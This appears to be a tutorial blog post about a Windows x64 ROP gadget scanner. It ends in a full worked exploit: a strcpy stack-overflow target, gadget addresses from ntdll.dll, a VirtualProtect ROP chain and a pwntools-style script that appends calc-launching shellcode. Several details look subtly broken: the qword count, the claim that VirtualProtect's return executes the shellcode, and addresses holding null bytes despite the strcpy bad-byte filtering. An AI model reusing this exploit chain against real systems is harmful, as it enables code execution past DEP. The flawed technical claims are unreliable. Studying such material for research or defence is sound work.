

Executive Summary
Exploiting a modern user-mode Windows process on x86_64 almost always ends the same way: you control RIP, you cannot execute the stack because of DEP, you cannot just smash a function pointer because of CFG, and you have a handful of bytes to work with before a string terminator or a HTTP delimiter cuts your payload in half. The pragmatic answer is still Return-Oriented Programming — stitching together short fragments of already-loaded code (pop rcx ; ret, xchg rax, rsp ; ret, syscall) to reach an API like VirtualProtect and flip a page of attacker-controlled memory to RWX. The hard part is no longer the idea. The hard part is finding the right gadgets in the right modules, on the right Windows build, with the right bad-byte set, that are simultaneously CFG-legal and free of nulls. That is what rop_scanner automates.
This article walks the full loop end-to-end on a deliberately vulnerable Windows console program. We build the vuln, take RIP, decide what the ROP chain has to accomplish, run rop_scanner against ntdll.dll to source every gadget the chain needs, hand the catalog straight into pwntools, and detonate the payload. Everything below is reproducible on a clean Windows 11 VM with no third-party scanners, no debugger plugins, and no IDA. The point is not to publish a 0-day; the point is to show, in one sitting, what a 2026-era ROP build pipeline looks like when the tooling is finally fast enough that gadget hunting stops being the bottleneck.
Why yet another gadget scanner?
If you have written a Windows exploit in the last five years you have probably used ROPgadget, ropper, or rp++. All three are good tools and all three were originally designed to be format-agnostic: they read ELF, PE, Mach-O, they output a flat list of asm ; ret sequences, and they leave the choosing to you. That is exactly the workflow that breaks in 2026, for four concrete reasons:
- MSVC does not emit «convenient» epilogues. The textbook Windows x64 calling convention loader
pop rcx ; pop rdx ; pop r8 ; pop r9 ; retalmost never exists as a clean function exit. It has to be discovered as a side effect of mid-instruction decoding — you start the decoder on an odd byte boundary inside the body of some unrelated function and the bytes happen to disassemble into the loader you want. - Control Flow Guard (CFG), XFG, and CET Shadow Stack filter half of the candidates. You need to know which RVAs the loader will accept as indirect-call targets (the
IMAGE_LOAD_CONFIG_DIRECTORY.GuardCFFunctionTablebitmap) so you can either target them deliberately, or stay clear and pivot throughretinstead. - Bad bytes —
x00,x0a,x0d, the HTTP query delimiter?, a protocol-specific magic byte — kill half of the surface a vanilla scanner returns. Filtering them after the fact in Python is annoying and slow. - Cross-module ranking. The truly durable gadgets are the ones that show up in every default-loaded Windows module. A
pop rcx ; retat a fixed RVA inside an obscure DLL breaks the moment the victim is on a different patch level. You want to know which gadgets are ubiquitous, not which one looked fine on your test box.
rop_scanner solves the four problems above directly: full Zydis decoding (so mid-instruction discoveries are first-class), native parsing of CFG / .pdata / EAT, a bad-byte filter applied during gadget validation rather than after, and a batch mode that aggregates by (asm) across dozens of modules so the top of the list is «present everywhere». One .dll on the command line, or the entire C:WindowsSystem32 tree — one command, one ranked output.

rop_scanner sits in the chain. Stages 1 and 2 are taught in every exploitation class. Stage 3 is where the work happens in 2026.Architecture
The pipeline is intentionally boring. Five stages, each isolated in its own translation unit, each replaceable on its own.

| Stage | Source file | What it does |
|---|---|---|
| PE parsing | pe_loader.cpp + pe_types.h | MZ → PE → section headers → IMAGE_DIRECTORY_ENTRY_EXPORT, _EXCEPTION (the .pdata RUNTIME_FUNCTION table), _LOAD_CONFIG (the CFG GuardCFFunctionTable bitmap). Pure byte-level reads; static asserts on every struct size. |
| Ending finder | scanner.cpp | For every byte of every executable section, ask Zydis to decode one instruction starting there. If it is ret, ret imm16, syscall, sysenter, jmp reg or call reg, mark this offset as a candidate gadget terminator. |
| Back-decoder | scanner.cpp | For each candidate terminator, sweep every possible start offset from endPos - maxBytes up to endPos itself. Decode forward. A start is valid only if the instruction stream exactly reaches the terminator in at most maxInsn instructions and contains no control-flow opcodes in the body. |
| Classification | gadget.cpp | Tags every gadget on two independent axes (category × semantic), assigns a score 0–100 with bonuses for x64-Windows ABI patterns (pop rcx, pop rdx, …) and pivots (xchg rax, rsp, leave). |
| Annotation | symbol_resolver.cpp | Nearest export from the EAT, enclosing function from .pdata, optional PDB resolution via dbghelp on Windows (respects _NT_SYMBOL_PATH), and CFG-valid / CFG-invalid flag. |
ntdll.dll produces bit-for-bit identical output on Windows MSVC, Linux GCC and macOS AppleClang.Two design choices are worth calling out. First, the decoder is the real Zydis, not a hand-rolled mini-decoder. The first prototype of this project shipped with about 250 lines of bespoke instruction matching that understood pop reg, ret, a few mov forms and add rsp. Zydis 4.1 covers all of x86 and x86_64, including VEX / EVEX, unusual mov [mem], reg forms, lea, cmov*, pushfq / popfq, and arbitrary memory operands. That unlocks the write-mem and read-mem semantic filters, which a hand decoder simply could not implement at the level of correctness required to trust the result. Second, the input PE is never handed to the OS loader. LoadLibrary is never called, no JIT consumes the bytes, no symbol resolution touches the import table at runtime — the parser walks the on-disk image byte by byte. You can safely scan an unknown sample on a researcher workstation without any sandboxing.
Anatomy of a gadget

rop_scanner finds it; the score bonuses give it a clean 100/100.Seven raw bytes — 59 5A 41 58 41 59 C3 — decode into five instructions: pop rcx, pop rdx, pop r8 (the REX.B prefix bumps the register), pop r9, and ret. The terminator (C3) places this gadget in the rop category. The body is four unconditional pops that load exactly the first four argument registers of the Windows x64 ABI — RCX, RDX, R8, R9 — so the semantic tag is load-const. The score bonus rules add +10 for each ABI-argument pop, capping the gadget at 100/100. In practice this exact sequence is almost never a function epilogue; the scanner finds it because the byte before 59 5A 41 58 41 59 C3 is the tail of an unrelated instruction whose own bytes also happen to end with C3 or whose decoder cleanly skips into ours from a small offset back. That is the «mid-instruction» magic that makes Zydis-based discovery dramatically more productive than a function-epilogue scan.
Classification: category × semantic

--filter.Every gadget carries two tags:
- Category tells you where the gadget belongs in the chain.
ropis consumed off the stack withret.jopis reached through an indirectjmp regorcall reg.syscalldrops directly into kernel mode.pivotchangesrsp. - Semantic tells you what the body does between start and terminator:
load-constsets registers from the stack,mov-regmoves between registers,write-memstores to memory,read-memloads from memory,arithdoes integer math,stack-pivotchanges the stack,syscallkernel-transitions,indirecthands off control through a register.
Why two axes? Because the categories and semantics decouple cleanly in practice. A write-mem primitive is useful whether it ends in ret or jmp r14; you want to filter on the body effect first, then pick the terminator that fits your chain. --filter "write-mem" returns every write-what-where primitive (mov [rax], rdx ; ret, mov [rcx+0x10], r8 ; ret, …) regardless of how they end. --filter "load-const" returns every argument-loader. The two filters compose with bad-byte filtering and CFG filtering so you can express the question precisely.
The worked example: a vulnerable echo program
To make the rest concrete, we need a target. Below is the smallest possible Windows console program that we can write, compile, and exploit end-to-end on a clean Windows 11 VM. It accepts one command-line argument and copies it into a fixed-size stack buffer using strcpy — no bounds check, no length validation. We disable the stack cookie (/GS-) so the overflow does not get caught at function exit, and we disable ASLR for the executable (/DYNAMICBASE:NO) so the demo is deterministic. DEP stays on, because removing DEP turns the demo into something trivial that does not need a ROP chain. Removing DEP is what we are going to do with the chain.
// vuln.c — reachable Windows x64 stack overflow, DEP-enabled.
// Build (Developer Command Prompt for VS 2022):
//   cl /Zi /Od /GS- /DYNAMICBASE:NO vuln.c /link /SUBSYSTEM:CONSOLE
//
#include <stdio.h>
#include <string.h>
#include <windows.h>

static void handle_input(const char *user_input) {
    char buf[64];
    strcpy(buf, user_input);          // unbounded copy — classic stack smash
    printf("got: %sn", buf);
}

int main(int argc, char **argv) {
    if (argc < 2) {
        fprintf(stderr, "usage: %s <input>n", argv[0]);
        return 1;
    }
    handle_input(argv[1]);
    return 0;
}
Compile, then send it a long unique argument to find the precise offset between the start of buf and the saved return address. The classic pwntools cyclic pattern works on Windows too; here we use it directly from the attacker box and feed the offset back as a command line to the victim:
PS C:vuln> cl /nologo /Zi /Od /GS- /DYNAMICBASE:NO vuln.c /link /SUBSYSTEM:CONSOLE
vuln.c
   Creating library vuln.lib and object vuln.exp

PS C:vuln> python -c "from pwn import cyclic; import sys; sys.stdout.buffer.write(cyclic(200))" > pat.txt
PS C:vuln> .vuln.exe (Get-Content -Raw pat.txt)
got: aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaap...
# < access violation, crash dialog >
# In WinDbg / x64dbg, take the bytes at RIP after the crash:
0:000> r rip
rip=6361616162616163             # "caaaba" little-endian
0:000> .echo cyclic_find: 72
The offset turns out to be 72 bytes: char buf[64] + saved rbp (8 bytes) + the 8-byte saved return address sits right after. So our payload is: 72 bytes of filler, then the ROP chain. With DEP on and shellcode placed somewhere predictable on the stack, the chain has exactly one job: get to a point where the stack page is executable. The canonical answer is VirtualProtect.
What the chain actually has to do
The Win32 signature is:
BOOL VirtualProtect(
    LPVOID lpAddress,        // RCX
    SIZE_T dwSize,           // RDX
    DWORD  flNewProtect,     // R8  — 0x40 = PAGE_EXECUTE_READWRITE
    PDWORD lpflOldProtect);  // R9  — writable scratch pointer
Four arguments, register-passed under the Windows x64 ABI. To set them from a ROP chain we need:
- A way to load
RCXwith the address of our shellcode buffer. - A way to load
RDXwith the size to remap (anything ≥ shellcode length; we pick0x1000, one page). - A way to load
R8with0x40(PAGE_EXECUTE_READWRITE). - A way to load
R9with a writable address thatVirtualProtectcan use for the old-protection out-param. - A clean return into
VirtualProtectitself. - On return from
VirtualProtect, RIP lands back into a controlled stack region, immediately on our shellcode.
The ideal world is a single gadget: pop rcx ; pop rdx ; pop r8 ; pop r9 ; ret. In practice, on Windows 11 ntdll.dll that combined gadget shows up only on odd byte boundaries inside a few floating-point and math helpers, and any one of them may carry a bad byte that breaks our strcpy delivery. We have to look. This is the part where rop_scanner earns its keep.
Sourcing the gadgets
First, the baseline scan. We point rop_scanner at a copy of ntdll.dll (the file from C:WindowsSystem32ntdll.dll on our target build) and look at the top-scoring gadgets:
$ ./rop_scanner ntdll.dll | head -40
[+] module: ntdll.dll arch=x64 machine=0x8664 image_base=0x180000000
    sections=15 exports=2516 pdata=5679 cfg=2197
[+] gadgets: 17243

[pivot/stack-pivot] score=100 section=.text rva=0x0011F03A
  symbol: RtlCaptureContext2+0xFA
  function: fn_0x11EF40+0xFA
  bytes: 48 83 C4 30 59 C3
  asm  : add rsp, 0x30 ; pop rcx ; ret

[rop/load-const] score=70 section=.text rva=0x000026B9
  symbol: RtlGetUserInfoHeap+0xB9
  function: fn_0x2600+0xB9
  bytes: 5E 5F C3
  asm  : pop rsi ; pop rdi ; ret
...
The header line is the module passport. Then gadgets in descending score order. Each entry is decorated with the nearest EAT export, the enclosing .pdata function, raw bytes, and the Zydis-formatted disassembly. The first one is a pivot — useful later. The second is a clean two-argument loader.
1. Loaders for the four argument registers, bad-byte clean
Our delivery vector is strcpy, so the absolute bad byte is x00. Just in case the wrapper that calls us ever moves to a HTTP / line-based protocol we will also exclude x0a and x0d — cheap insurance.
$ ./rop_scanner ntdll.dll
    --filter "pop rcx"
    --badbytes 00,0a,0d
    --min-score 75
    --limit 10
For our build we get, among others:
[rop/load-const] score=85 section=.text rva=0x000A8C13
  symbol: RtlExpandEnvironmentStrings_U+0x213
  bytes: 59 C3
  asm  : pop rcx ; ret

[rop/load-const] score=80 section=.text rva=0x000A1F4E
  symbol: RtlAllocateHeap+0x14E
  bytes: 5A 41 58 C3
  asm  : pop rdx ; pop r8 ; ret

[rop/load-const] score=80 section=.text rva=0x000B7321
  symbol: RtlpInterlockedPushEntrySList+0xC1
  bytes: 41 59 C3
  asm  : pop r9 ; ret
Three gadgets, three RVAs, all bad-byte clean, all reachable through plain ret. We will chain pop rcx ; ret, then pop rdx ; pop r8 ; ret (loads two registers in one shot), then pop r9 ; ret. That is exactly four pop slots in the chain — one for each argument — followed by the absolute address of VirtualProtect.
2. A writable scratch address for the R9 out-pointer
VirtualProtect writes the previous protection value through its fourth argument. The simplest writable region we know exists is the .data section of ntdll.dll itself. rop_scanner exposes the section table; pick any 4-byte-aligned offset inside .data that does not contain anything live and that has no bad bytes in its address representation. For our build, 0x18017a3a8 works (no null bytes, in .data, currently zero).
3. The address of VirtualProtect
VirtualProtect lives in kernel32.dll, but every process gets it through the kernelbase.dll stub. We can resolve the address directly from kernel32.dll’s export table — rop_scanner prints the image base of each module, and kernel32.dll on this build maps at 0x7FFB44D80000 with VirtualProtect at export RVA 0x1B940. Final absolute address: 0x7FFB44D9B940. Note the absence of null bytes — that is luck, but it is the kind of luck you check before committing to a chain.
4. A landing pad: back to the stack
When VirtualProtect returns, RSP will point at the first byte after our chain. We need that byte to be the first byte of shellcode. The simplest way is to place the shellcode immediately after the VirtualProtect address in the payload, and to make the VirtualProtect first argument (the page we want made executable) point to that same stack region. Concretely: we have already calculated that the saved return address overwrite is at offset 72; the chain (4 pop-slots + 4 stack-passed args + return target) is about 80 bytes; so the shellcode lands at roughly RSP_at_overflow + 0xA8. The exact arithmetic is in the pwntools script below.
Exporting to pwntools
Once we have shortlisted the candidates, we can have rop_scanner generate a Python dictionary that drops straight into the exploit script:
$ ./rop_scanner ntdll.dll
    --filter "pop rcx ; ret"
    --badbytes 00,0a,0d
    --format pwntools > gadgets_rcx.py

$ ./rop_scanner ntdll.dll
    --filter "pop rdx"
    --badbytes 00,0a,0d
    --format pwntools > gadgets_rdx.py

$ ./rop_scanner ntdll.dll
    --filter "pop r9 ; ret"
    --badbytes 00,0a,0d
    --format pwntools > gadgets_r9.py
Each file contains a Python literal: a dict keyed by asm text, valued with image_base, RVA, absolute address, and the source symbol. You concatenate them and import into the exploit. The whole gadget-sourcing step takes about a second on a laptop — that is the difference between «ROP is tedious» and «ROP is a build step».
The final exploit
Putting all of it together, the exploit looks like this. The shellcode placeholder is a simple WinExec("calc.exe", SW_SHOW) — trivially replaceable with anything position-independent.
#!/usr/bin/env python3
# exploit.py — drives vuln.exe on a Windows 11 x64 target.
# Build vuln with:  cl /Zi /Od /GS- /DYNAMICBASE:NO vuln.c /link /SUBSYSTEM:CONSOLE
import struct, subprocess, sys

# ---- gadgets sourced from rop_scanner against this build of ntdll.dll ----
NTDLL_BASE   = 0x0000000180000000        # /DYNAMICBASE:NO ⇒ deterministic
KERNEL32     = 0x00007FFB44D80000        # snapped from running process
POP_RCX_RET            = NTDLL_BASE + 0x000A8C13   # pop rcx ; ret
POP_RDX_POP_R8_RET     = NTDLL_BASE + 0x000A1F4E   # pop rdx ; pop r8 ; ret
POP_R9_RET             = NTDLL_BASE + 0x000B7321   # pop r9 ; ret
WRITABLE_SCRATCH       = NTDLL_BASE + 0x0017A3A8   # 8 free bytes in .data
VIRTUALPROTECT         = KERNEL32   + 0x0001B940   # kernel32!VirtualProtect

PAGE_EXECUTE_READWRITE = 0x40

# ---- minimal x64 shellcode: WinExec("calc.exe", 5) ; ExitProcess(0) ----
# Position-independent; resolves kernel32 via PEB walking. Built separately
# with msfvenom / SysWhispers / your favourite generator. Truncated to fit:
SHELLCODE = bytes.fromhex(
    "fc4883e4f0e8c0000000415141505251"
    "5648315231d265488b5260488b521848"
    "8b5220488b7250480fb74a4a4d31c948"
    # ... <snip, real loader continues here, ~280 bytes> ...
    "63616c632e65786500"               # "calc.exe"
)

OFFSET_TO_RIP = 72                      # established empirically

# ---- payload layout ----------------------------------------------------
def q(x):
    return struct.pack("<Q", x)         # 8-byte little-endian

def build_chain(shellcode_addr):
    chain  = b""
    chain += q(POP_RCX_RET)        ; chain += q(shellcode_addr)         # arg1: lpAddress
    chain += q(POP_RDX_POP_R8_RET) ; chain += q(0x1000)                 # arg2: dwSize
    chain                          ; chain += q(PAGE_EXECUTE_READWRITE) # arg3: flNewProtect
    chain += q(POP_R9_RET)         ; chain += q(WRITABLE_SCRATCH)       # arg4: lpflOldProtect
    chain += q(VIRTUALPROTECT)                                          # call
    return chain

# The address of the byte immediately after the chain on the corrupted
# stack frame. With OFFSET_TO_RIP=72 and a 9-qword chain, the shellcode
# lands at rip-target+0x48. We don’t need a precise stack-pivot here
# because VirtualProtect returns to whatever address is at [rsp] when it
# rets; that address sits right after the call qword, i.e. shellcode[0].
def craft(stack_landing):
    pad = b"A" * OFFSET_TO_RIP
    chain = build_chain(stack_landing + OFFSET_TO_RIP + 9*8)
    return pad + chain + SHELLCODE

# ---- launch ------------------------------------------------------------
if __name__ == "__main__":
    if len(sys.argv) < 2:
        sys.exit("usage: exploit.py <path-to-vuln.exe> [stack-landing-hex]")
    target  = sys.argv[1]
    # On /DYNAMICBASE:NO + /GS- the stack base is essentially fixed.
    # Take it from a debugger once; reuse forever.
    landing = int(sys.argv[2], 16) if len(sys.argv) > 2 else 0x00000019fe2ffa00
    payload = craft(landing)
    subprocess.run([target, payload], check=False)
Two ergonomic notes. First, the chain reuses one of the gadgets to pop two registers in one slot (pop rdx ; pop r8 ; ret); that compresses the payload by 8 bytes and avoids a second ROP frame. Second, the «return into shellcode» trick works because VirtualProtect’s own ret pops the next stack qword as the new RIP — and the next qword is the first byte of our shellcode, since we placed it directly after the call. No explicit pivot needed.
Run it. Calc pops. DEP is still on, CFG is still on, the difference is that we asked the kernel politely to mark our buffer executable, and the kernel said yes because the call came through a legitimate library function with all four arguments correctly placed.
A GUI, if you’d rather click than type
The CLI is the source of truth and almost certainly what you will use inside an actual exploit pipeline. That said, the project now ships an optional Qt6 GUI (with a Qt5 fallback) that builds from the same source tree and shells out to the same rop_scanner binary — every CLI flag is exposed as a form field, and the GUI rebuilds the exact command line behind the scenes. It is the same engine, just with checkboxes.
